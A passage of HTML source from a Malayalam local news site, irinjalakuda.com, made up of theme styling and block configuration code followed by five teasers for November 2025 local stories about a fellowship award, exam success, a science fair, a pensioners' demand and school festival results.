.td-next-prev-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_111 .entry-title{margin:10px 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:15px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:10px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_111 .td-block-title a,.tdi_111 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_111 .td-subcat-list a,.tdi_111 .td-subcat-dropdown span,.tdi_111 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .td-image-container{display:none}.tdi_111 .td-module-meta-info{padding:0 20px 0 0}.tdi_111 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_111 .td-module-container:before{bottom:-5px}.tdi_111 .td-module-container{padding:0 0 12px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:10px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:8px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_111 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .td-image-container{display:none}.tdi_111 .td-module-meta-info{padding:0 10px 0 0}.tdi_111 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_111 .td-module-container:before{bottom:-3px}.tdi_111 .td-module-container{padding:0 0 8px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:5px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:8px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_111 .td-post-category{font-size:10px!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_111 .td-image-wrap{padding-bottom:110%}.tdi_111 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_111 .td-image-container,.ie11 .tdi_111 .td-image-container{flex:0 0 auto}.tdi_111 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_111 .td-module-container:before{bottom:-7.5px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-52127","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_111","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
block_tdi_111.td_column_number = "1";
block_tdi_111.block_type = "td_flex_block_1";
block_tdi_111.post_count = "5";
block_tdi_111.found_posts = "13944";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "2789";
tdBlocksArray.push(block_tdi_111);
</script><div class="td-block-title-wrap"></div><div id=tdi_111 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:48:51+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:44:42+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:40:14+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:36:09+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" class="td-image-wrap " title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/karalam-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്">ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:31:50+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




- 36-ാ മത് ഇരിങ്ങാലക്കുട ഉപജില്ലാ കലോത്സവം LP വിഭാഗത്തിൽ 65...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_112 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_112" >
